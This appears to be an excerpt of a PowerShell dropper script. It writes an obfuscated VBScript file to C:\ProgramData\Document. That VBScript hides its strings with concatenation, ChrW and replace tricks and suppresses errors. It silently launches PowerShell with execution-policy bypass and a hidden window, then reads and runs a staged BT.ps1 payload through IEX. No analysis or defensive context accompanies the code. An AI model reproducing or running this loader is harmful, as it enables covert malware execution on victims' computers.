 45 $Content = @'
46 on error resume next
47 on error resume next
48 on error resume next
49 on error resume next
50 on error resume next
51 on error resume next
52 on error resume next
53 on error resume next
54 on error resume next
55 on error resume next
56 on error resume next
57 on error resume next
58 Set Shso = CreateObject("WScript" + _
59 ChrW(46) + "Shell")
60 Shso.Run(Code()),ChrW(48)
61 Function Code()
62 Code = Replace("PO" + "W0288RS" + "H0288LL","0288","E")
63 Code = Code + " -Exec "
64 Code = Code + "Bypass -C" + "om "
65 Code = Code + " $a='ReadAllText';$T='C:\ProgramData\Document\BT.ps1';IEx([<#1#>IO.File<#1#>]::$a($T))"
66 End Function
67
68 '@
69 [IO.File]::WriteAllText("C:\ProgramData\Document\BT.vbs", $Content)
70 #-----------------------------------------------------------------------------